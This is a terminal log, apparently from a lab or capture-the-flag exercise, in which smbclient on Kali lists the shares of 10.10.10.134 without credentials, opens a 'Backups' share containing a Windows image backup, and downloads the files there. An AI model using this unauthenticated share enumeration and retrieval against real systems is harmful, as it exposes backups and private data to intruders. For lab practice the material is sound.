 ┌──(root㉿kali)-[~]
└─# smbclient -L //10.10.10.134/
Password for [WORKGROUP\root]:
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
Backups         Disk
C$              Disk      Default share
IPC$            IPC       Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿kali)-[~]
└─# smbclient //10.10.10.134/Backups
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
.                                   D        0  Tue Apr 16 06:02:11 2019
..                                  D        0  Tue Apr 16 06:02:11 2019
note.txt                           AR      116  Tue Apr 16 06:10:09 2019
SDT65CB.tmp                         A        0  Fri Feb 22 07:43:08 2019
WindowsImageBackup                 Dn        0  Fri Feb 22 07:44:02 2019
5638911 blocks of size 4096. 1178781 blocks available
smb: \> mget *
Get file note.txt? y
getting file \note.txt of size 116 as note.txt (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
Get file SDT65CB.tmp? y
getting file \SDT65CB.tmp of size 0 as SDT65CB.tmp (0.0 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \> y